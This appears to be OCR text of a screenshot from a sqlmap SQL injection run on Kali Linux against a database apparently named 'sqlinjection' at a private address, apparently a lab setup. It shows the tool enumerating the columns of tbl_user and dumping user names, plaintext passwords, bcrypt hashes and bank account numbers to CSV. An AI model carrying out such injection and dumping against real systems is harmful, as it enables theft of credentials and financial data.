 [05:00:40] [INFO] fetching columns for table 'tbl_user' in database 'sqlinjection'
[05:00:40] [INFO] the SQL query used returns 4 entries
[05:00:40] [INFO] retrieved: "user_id","int(11)"
[05:00:41] [INFO] retrieved: "user_uname","varchar(255)"
[05:00:41] [INFO] retrieved: "user_password","varchar(255)"
[05:00:41] [INFO] retrieved: "user_bankaccount","varchar(16)"
[05:00:41] [INFO] fetching entries for table 'tbl_user' in database 'sqlinjection'
[05:00:41] [INFO] the SQL query used returns 4 entries
[05:00:41] [INFO] retrieved: "123456789","2","hacking","imran"
[05:00:41] [INFO] retrieved: "987654321","3","password123","syukri"
[05:00:41] [INFO] retrieved: "897654321","11","$2y$10$HnTcAvyh5ufd7h3yywEzquWFfmPEaIa5TF0NmnhceAII2An0JH75W",...
[05:00:41] [INFO] retrieved: "3465428854","12","$2y$10$9Y20OVq42rkXjyl0LVHn3.uO6Ev9OQXQU3Ml/7O/iZL30rlVXgIFu"...
[05:00:41] [INFO] analyzing table dump for possible password hashes
Database: sqlinjection
Table: tbl_user
[4 entries]
+---------+------------+--------------------------------------------------------------+------------------+
| user_id | user_uname | user_password | user_bankaccount |
+---------+------------+--------------------------------------------------------------+------------------+
| 2 | imran | hacking | 123456789 |
| 3 | syukri | password123 | 987654321 |
| 11 | khairul | $2y$10$HnTcAvyh5ufd7h3yywEzquWFfmPEaIa5TF0NmnhceAII2An0JH75W | 897654321 |
| 12 | muaz | $2y$10$9Y20OVq42rkXjyl0LVHn3.uO6Ev9OQXQU3Ml/7O/iZL30rlVXgIFu | 3465428854 |
+---------+------------+--------------------------------------------------------------+------------------+
KALI LINUX
The quieter you become, the more you are able to hear
[05:00:41] [INFO] table 'sqlinjection.tbl_user' dumped to CSV file './output/172.20.10.3/dump/sqlinjection/tbl_u
ser.csv'
[05:00:41] [INFO] fetched data logged to text files under './output/172.20.10.3'
[*] shutting down at 05:00:41